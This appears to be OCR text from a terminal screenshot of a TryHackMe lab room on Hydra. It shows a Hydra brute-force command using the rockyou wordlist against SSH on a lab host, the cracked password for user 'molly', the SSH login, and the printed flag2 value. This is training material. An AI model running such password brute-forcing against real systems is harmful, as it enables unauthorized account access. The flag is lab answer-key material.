 Activities Applications Places Terminal May 25 12:10 1
molly@ip-10-10-34-149: ~
root@kali ~/TryHackMe/Rooms/Hydra ‹master*›
# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.34.149 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-25 12:05:06
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.34.149:22/
[22][ssh] host: 10.10.34.149   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-25 12:06:09
root@kali ~/TryHackMe/Rooms/Hydra ‹master*›
# ssh molly@10.10.34.149
The authenticity of host '10.10.34.149 (10.10.34.149)' can't be established.
ECDSA key fingerprint is SHA256:yIuZ+wL4nOQctnT2pv2ey38Qg74ULccjL6oHTnEwg6k.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.34.149' (ECDSA) to the list of known hosts.
molly@10.10.34.149's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1092-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
65 packages can be updated.
32 updates are security updates.
Last login: Tue Dec 17 14:37:49 2019 from 10.8.11.98
molly@ip-10-10-34-149:~$ ls
flag2.txt
molly@ip-10-10-34-149:~$ cat flag2.txt
THM{c8eeb0468febbadea859baeb33b2541b}
molly@ip-10-10-34-149:~$
S SET